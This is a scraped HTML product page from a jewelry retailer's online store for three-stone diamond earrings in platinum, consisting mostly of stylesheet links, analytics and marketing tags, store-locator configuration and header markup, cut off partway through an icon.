

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl
body_size: 330799
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.danhov.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.danhov.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FIdeal\u002Fdanhov\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Norme de Danhov Three Stone Diamond Earrings in Platinum"/>
<meta name="description" content="Shop a Unique White Gold or Platinum Diamond Earrings Online at danhov.com. Select from a Wide Range of High Quality and Fancy Platinum Diamond Earrings Online. Shop now!"/>
<meta name="keywords" content="Norme de Danhov Three Stone Diamond Earrings in Platinum"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Norme de Danhov Three Stone Diamond Earrings in Platinum</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/slick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Astound_Affirm/affirm-promo.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DiamondSearch/dist/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_FancyLabDiamondSearch/dist/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_GemStonesSearch/dist/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/leaflet/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/leaflet/plugins/markercluster/MarkerCluster.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/leaflet/plugins/markercluster/MarkerCluster.Default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DeliveryTiming/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_Ringbuilder/css/ringbuilder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DiamondSearch/dist/index.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_FancyLabDiamondSearch/dist/scripts.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_GemStonesSearch/dist/index.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/StripeIntegration_Payments/js/stripe_payments.js"></script>
<!--[if IE 11]>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/js/polyfill/ie11/promise.min.js"></script>
<![endif]-->
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.danhov.com/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl" />
<link  rel="icon" type="image/x-icon" href="https://www.danhov.com/pub/media/favicon/stores/1/DANHOV_RING_fav.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.danhov.com/pub/media/favicon/stores/1/DANHOV_RING_fav.jpg" />
<iframe src=https://tag.trovo-tag.com/5a28f1e4fb056ff4dfd459ca98210287 width="1" height="1" style="visibility:hidden;display:none;"></iframe>
<meta name="google-site-verification" content="pWQ4nBPFAivq-9hgQHoMMBoxa7FX5tG9-xWh8tHxrBo" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="XkQQVyN_hNqLyzBC_Z48Y25wkEsH5XRSrek28Le7tkM" />

<meta name="msvalidate.01" content="53BBF4CD7E3D4726250B11E2CFB5FD06" />

<meta name="p:domain_verify" content="0741a1ef613b7985c59bd3471f8fa5a5"/>

<meta name="google-site-verification" content="X_ODBwcNrUuB0ixvgnCE5wbGursLk2k9qZh-rFrJJRg" />
<script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Danhov", "url": "https://www.danhov.com/", "logo": "https://www.danhov.com/pub/media/logo/stores/1/logo_new.jpg", "contactPoint": { "@type": "ContactPoint", "telephone": "888-326-4687", "contactType": "technical support", "areaServed": "US", "availableLanguage": "en" }, "sameAs": [ "https://www.facebook.com/DanhovJewelry", "https://twitter.com/DanhovJewelry", "https://www.instagram.com/danhovjewelry/", "https://www.linkedin.com/company/danhov-inc./", "https://www.pinterest.com/danhovjewelers/" ] } </script>
<!-- Hotjar Tracking Code for https://www.danhov.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2990465,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<style>
.product-image-wrapper{    background-color: #fbfbfb;}
.product-image-photo{    mix-blend-mode: multiply;}
.search-is-active{overflow: hidden;}
</style>


<script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '799951201');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<!-- Google Tag Manager  -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-537FLTH');</script>
<!--  End Google Tag Manager -->


<!-- Google Tag Manager 2 (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P98PRM3H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2739611126342550');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2739611126342550&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<style type="text/css">
 .minicart-wrapper.active .block-minicart { z-index: 9999;}
a.geolocalize span { color: #fff;}
.swatch-attribute-options {padding: 3px;}
.swatch-option{border-radius: 50px; min-width: 41px; min-height: 41px;display: flex; align-items: center; justify-content: center;}
div.swatch-option.color:after {
    display: inline-block;  
    color: black;    font-size: 12px;
    letter-spacing: 0.5px;
    color: #343434;
}

div.swatch-option.color[aria-label="14k White Gold"]:after {
  content: "14KW";
}
div.swatch-option.color[aria-label="14k Yellow Gold"]:after {
  content: "14KY";
}
div.swatch-option.color[aria-label="14k Rose Gold"]:after {
  content: "14KR";
}
div.swatch-option.color[aria-label="Platinum"]:after {
  content: "14PL";
}
div.swatch-option.color[aria-label="18k White Gold"]:after {
  content: "18KW";
}
div.swatch-option.color[aria-label="18k Yellow Gold"]:after {
  content: "18KY";
}
div.swatch-option.color[aria-label="18k Rose Gold"]:after {
  content: "18KR";
}
.block.upsell{    clear: both;}
.block.upsell .product.product-item{display: flex; flex-direction: column; align-items: center;}
.block.upsell .slick-arrow{display:none !important;}

</style>
<!-- Global site tag (gtag.js) - Google Ads: 460323463 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-460323463"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-460323463');
</script>

<script src ="https://cdn01.basis.net/assets/up.js?um=1"></script>
<script type="text/javascript">
	cntrUpTag.track('cntrData', '7b391253e701d426');
</script>

<script>
if (window.location.href === 'https://www.danhov.com/cf-zx24') {

    document.addEventListener('DOMContentLoaded', function () {
        var pageTitleWrapperElements = document.querySelectorAll('.page-title-wrapper');
        pageTitleWrapperElements.forEach(function (element) {
            element.parentNode.removeChild(element);
        });
        var breadcrumbsElements = document.querySelectorAll('.breadcrumbs');
        breadcrumbsElements.forEach(function (element) {
            element.parentNode.removeChild(element);
        });
    });
}
</script>


<script async src="https://www.scripts.causalfunnel.com/assets/cfCKYv1_danhov_ProdV1.js"></script>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>

            <script type="text/javascript">
      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A3152826-fffe-4d3e-b6da-3157bf971e071.js','script','ire',document,window); 
      ire('identify', {customerId: '', customerEmail: ''});
</script> <script type="text/javascript"> !function(){String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";if(e instanceof RegExp)throw TypeError("first argument must not be a RegExp");return void 0===t&&(t=0),-1!==this.indexOf(e,t)}),window.location.pathname.includes("checkout")&&ire("generateClickId",function(e){!function(e,t,i){const n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3);const o="expires="+n.toUTCString();document.cookie=e+"="+t+";SameSite=None;"+o+";path=/;secure"}("irclickid",e,30)})}(); </script>     

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Trio&#x20;Diamond&#x20;Cluster&#x20;Stud&#x20;Earrings&#x20;in&#x20;Platinum&#x20;" />
<meta property="og:image"
      content="https://www.danhov.com/pub/media/catalog/product/cache/f05cb8ec4af5d94b00587b7649fb71e6/6/0/60761442_wg_1_2.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.danhov.com/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl" />
    <meta property="product:price:amount" content="2370"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-norme-de-danhov-three-stone-diamond-earrings-rh502p-pl categorypath-fine-jewelry category-fine-jewelry page-layout-1column">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.danhov.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper"><header class="page-header"><script type="application/javascript" async 
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XJiHNY"></script>

    <script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
<div class="page-header-inner"><script>
    require(["jquery"], function($){

        $(function() {
            let headerOffset = $('.page-header-inner').offset().top;
            let headerHeight = $('.page-header-inner').outerHeight();

            $(window).scroll(function() {
                if ( ($(this).scrollTop() > headerOffset + headerHeight)) {
                    if ( !$('.page-header-inner').hasClass('is-sticky') ) {
                        $('.page-header-inner').addClass('is-sticky');

                    } else {
                        return false;
                    }
                } else {
                    $('.page-header-inner').removeClass('is-sticky');
                }
            });
        });

    });
</script><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.danhov.com/"
    title=""
    aria-label="store logo">
    <picture>
        <source media="(max-width: 767px)" srcset="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/images/logo_mob.jpg">
        <source media="(min-width: 768px)" srcset="https://www.danhov.com/pub/media/logo/stores/1/logo_new.jpg">
        <img src="https://www.danhov.com/pub/media/logo/stores/1/logo_new.jpg"
             title=""
             alt=""
            width="170"                    />
    </picture>
</a>
<style>
    /*.block.filter{*/
    /*    display: none;*/
    /*}*/
</style>


<div id="top-storelocator-chooser" data-block="top-storelocator-chooser">
    <div class="action showpicker" data-bind="scope: 'top-storelocator-chooser'">
        <span class="text" data-bind="text: getLinkLabel()"></span>
    </div>
    <div class="block top-storelocator-chooser-content"
         data-role="dropdownDialog"
         data-mage-init='{
           "dropdownDialog":{
             "appendTo":"[data-block=top-storelocator-chooser]",
             "triggerTarget":".showpicker",
             "timeout": "2000",
             "closeOnMouseLeave": false,
             "closeOnEscape": true,
             "triggerClass":"active",
             "parentClass":"active",
             "buttons":[]
           }
         }'>
        <div class="content-wrapper" data-bind="scope: 'top-storelocator-chooser'">
            <div data-bind="visible: hasStore()" class="current-store">
                <p class="title">
                    <span data-bind="text: getStoreName()" class="store-name-value"></span>
                </p>
                <div class="store-info">
                    <p data-bind="html: getStoreAddress()" class="store-address"></p>
                    <div class="actions">
                        <div class="primary">
                            <a data-bind="attr: {href: getStoreUrl()}" class="action primary secondary"><span data-bind="i18n: 'View Shop Page'"></span></a>
                        </div>
                    </div>
                </div>
            </div>
            <form action="https://www.danhov.com/stores" data-bind="submit: onSubmit">
                <div class="store-search">
                    <div class="geolocalize-container" data-bind="scope: requestChild('geocoder')">
                        <div class="primary" data-bind="afterRender: initGeocoder">
                            <a data-bind="click:$parent.geolocalize.bind($parent)" class="action primary geolocalize" title="Geolocalize me">
                                <span>Geolocalize me</span>
                            </a>
                        </div>
                    </div>
                    <div class="store-search-form">
                        <div class="field">
                            <input data-bind="{ value: fulltextSearch }" type="text" name="query" placeholder="City, Zipcode, Department, ..."/>
                        </div>
                        <div class="actions">
                            <div class="primary">
                                <button type="submit" class="action primary"><span data-bind="text: 'Search'"></span></button>
                            </div>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "*" : { "Magento_Ui/js/core/app": {"components":{"top-storelocator-chooser":{"component":"Smile_StoreLocator\/js\/retailer\/chooser","template":"Smile_StoreLocator\/retailer\/chooser","children":{"geocoder":{"component":"smile-geocoder","provider":"google","type":"roadmap","libraries":"geometry","direction_url_template":"https:\/\/www.google.com\/maps\/dir\/{{depend has_origin}}{{var orig_latitude}},{{var orig_longitude}}{{\/depend}}\/{{var dest_latitude}},{{var dest_longitude}}","disabled_zoom_out":"0","marker_cluster":"0","max_visible_shop":"1000","api_key":"AIzaSyClEZ1qm9IglIJhpw58JdhqOV8E7yooxC0","map_styles":null,"markerIcon":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/Smile_Map\/leaflet\/images\/marker-icon.png","country":"US","locale":"en_US"}},"storeLocatorHomeUrl":"https:\/\/www.danhov.com\/stores"}}} } }
</script><div class="top-double-links">
<div class="top-left-links">
	<div class="top-left-links-inner">
		<ul class="left-icon-items">
			<li class="left-icon-item">
				<span class="icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
							<path d="M12.75 1.49524e-06C12.6506 -0.00140404 12.5519 0.0169568 12.4597 0.0540171C12.3675 0.0910774 12.2836 0.146098 12.2128 0.215881C12.142 0.285665 12.0858 0.368819 12.0474 0.460512C12.0091 0.552205 11.9893 0.650608 11.9893 0.750001C11.9893 0.849395 12.0091 0.947798 12.0474 1.03949C12.0858 1.13118 12.142 1.21434 12.2128 1.28412C12.2836 1.3539 12.3675 1.40893 12.4597 1.44599C12.5519 1.48305 12.6506 1.50141 12.75 1.5C16.4866 1.5 19.5 4.51336 19.5 8.25C19.4986 8.34939 19.517 8.44806 19.554 8.54028C19.5911 8.63251 19.6461 8.71645 19.7159 8.78723C19.7857 8.85801 19.8688 8.91421 19.9605 8.95257C20.0522 8.99093 20.1506 9.01068 20.25 9.01068C20.3494 9.01068 20.4478 8.99093 20.5395 8.95257C20.6312 8.91421 20.7143 8.85801 20.7841 8.78723C20.8539 8.71645 20.9089 8.63251 20.946 8.54028C20.983 8.44806 21.0014 8.34939 21 8.25C21 3.70264 17.2974 1.49524e-06 12.75 1.49524e-06ZM6.02051 0.00683743C5.69138 -0.0171066 5.35414 0.016534 5.02344 0.114259H5.02246L3.83984 0.464845C2.57862 0.837849 1.59317 1.83854 1.25976 3.10156C0.519476 5.91044 1.36634 9.23515 3.57031 12.9775C5.77119 16.7148 8.27901 19.09 11.1113 19.8652C12.3868 20.2143 13.7624 19.8809 14.7285 18.9834L15.6289 18.1484C16.6364 17.213 16.7866 15.6549 15.9727 14.5479L14.6719 12.7813C13.9746 11.8342 12.7455 11.431 11.6152 11.7705L9.58008 12.3799C9.49465 12.4048 9.29021 12.2885 9.1123 12.1348L9.11133 12.1338C8.79446 11.8583 8.35543 11.3014 7.88574 10.5049V10.5039C7.38211 9.64855 7.1673 9.08914 7.08105 8.75879C6.99477 8.42829 7.01571 8.38808 7.02832 8.27637C7.03487 8.22063 7.06136 8.16898 7.10645 8.12793L7.10742 8.12696L8.625 6.73926C9.49445 5.94443 9.75692 4.67426 9.2666 3.60547L8.35059 1.60938V1.6084C7.91978 0.66935 7.00763 0.0786496 6.02051 0.00683743ZM5.91211 1.50293C6.37121 1.53723 6.79397 1.81261 6.9873 2.23438L7.90234 4.23047C8.12402 4.71368 8.01286 5.26664 7.6123 5.63281L6.0957 7.01953C5.7846 7.30319 5.58565 7.68994 5.53809 8.10742V8.1084C5.5257 8.21819 5.49642 8.62645 5.62988 9.1377C5.76335 9.64894 6.03891 10.3252 6.59277 11.2656H6.59375C7.11054 12.1421 7.59897 12.808 8.12793 13.2676H8.12891C8.30069 13.4163 9.02064 14.1063 10 13.8203L10.0029 13.8193L12.0469 13.207C12.5776 13.0476 13.1451 13.238 13.4639 13.6709L14.7646 15.4375C15.133 15.9393 15.0686 16.6215 14.6084 17.0488L13.708 17.8848C13.1322 18.4199 12.2771 18.6288 11.5068 18.418C9.21715 17.7912 6.9514 15.7626 4.86328 12.2168C2.77225 8.66619 2.11825 5.7295 2.70996 3.48438C2.90556 2.7434 3.50485 2.12832 4.26562 1.90332L5.44824 1.55274C5.60229 1.50721 5.75908 1.4915 5.91211 1.50293ZM12.75 3C12.6506 2.9986 12.5519 3.01696 12.4597 3.05402C12.3675 3.09108 12.2836 3.1461 12.2128 3.21588C12.142 3.28566 12.0858 3.36882 12.0474 3.46051C12.0091 3.55221 11.9893 3.65061 11.9893 3.75C11.9893 3.8494 12.0091 3.9478 12.0474 4.03949C12.0858 4.13118 12.142 4.21434 12.2128 4.28412C12.2836 4.3539 12.3675 4.40893 12.4597 4.44599C12.5519 4.48305 12.6506 4.50141 12.75 4.5C14.8302 4.5 16.5 6.16975 16.5 8.25C16.4986 8.34939 16.517 8.44806 16.554 8.54028C16.5911 8.63251 16.6461 8.71645 16.7159 8.78723C16.7857 8.85801 16.8688 8.91421 16.9605 8.95257C17.0522 8.99093 17.1506 9.01068 17.25 9.01068C17.3494 9.01068 17.4478 8.99093 17.5395 8.95257C17.6312 8.91421 17.7143 8.85801 17.7841 8.78723C17.8539 8.71645 17.9089 8.63251 17.946 8.54028C17.983 8.44806 18.0014 8.34939 18 8.25C18 5.35925 15.6408 3 12.75 3ZM12.75 6C12.6506 5.9986 12.5519 6.01696 12.4597 6.05402C12.3675 6.09108 12.2836 6.1461 12.2128 6.21588C12.142 6.28567 12.0858 6.36882 12.0474 6.46051C12.0091 6.5522 11.9893 6.65061 11.9893 6.75C11.9893 6.8494 12.0091 6.9478 12.0474 7.03949C12.0858 7.13118 12.142 7.21434 12.2128 7.28412C12.2836 7.3539 12.3675 7.40893 12.4597 7.44599C12.5519 7.48305 12.6506 7.50141 12.75 7.5C13.1733 7.5 13.5 7.82675 13.5 8.25C13.4986 8.34939 13.517 8.44806 13.554 8.54028C13.5911 8.63251 13.6461 8.71645 13.7159 8.78723C13.7857 8.85801 13.8688 8.91421 13.9605 8.95257C14.0522 8.99093 14.1506 9.01068 14.25 9.01068C14.3494 9.01068 14.4478 8.99093 14.5395 8.95257C14.6312 8.91421 14.7143 8.85801 14.7841 8.78723C14.8539 8.71645 14.9089 8.63251 14.946 8.54028C14.983 8.44806 15.0014 8.34939 15 8.25C15 7.01625 13.9838 6 12.75 6Z" fill="#CE2032"/>
						</svg>
				</span>
				<span class="text">
					<span class="d-block">(888) 326-4687</span>
					<a href="tel:(888) 326-4687" target="_blank" rel="nofollow">Call now</a>
				</span>
			</li>
			<li class="left-icon-item">
				<span class="icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10 -0.000976562C4.48615 -0.000976562 0 4.48517 0 9.99902C0 11.6367 0.431354 13.1674 1.13086 14.5322L0.046875 18.4131C-0.205601 19.3148 0.685963 20.2063 1.58789 19.9541L5.47168 18.8701C6.83537 19.5682 8.36388 19.999 10 19.999C15.5139 19.999 20 15.5129 20 9.99902C20 4.48517 15.5139 -0.000976562 10 -0.000976562ZM10 1.49902C14.7031 1.49902 18.5 5.29588 18.5 9.99902C18.5 14.7022 14.7031 18.499 10 18.499C8.49921 18.499 7.0953 18.1088 5.87109 17.4268C5.69853 17.3306 5.495 17.3064 5.30469 17.3594L1.61133 18.3896L2.64258 14.6982C2.69585 14.5076 2.67163 14.3037 2.5752 14.1309C1.89183 12.9058 1.5 11.5013 1.5 9.99902C1.5 5.29588 5.29685 1.49902 10 1.49902ZM5.75 7.49902C5.65062 7.49762 5.55194 7.51598 5.45972 7.55304C5.36749 7.5901 5.28355 7.64512 5.21277 7.7149C5.142 7.78469 5.08579 7.86784 5.04743 7.95953C5.00907 8.05123 4.98932 8.14963 4.98932 8.24902C4.98932 8.34842 5.00907 8.44682 5.04743 8.53851C5.08579 8.63021 5.142 8.71336 5.21277 8.78314C5.28355 8.85293 5.36749 8.90795 5.45972 8.94501C5.55194 8.98207 5.65062 9.00043 5.75 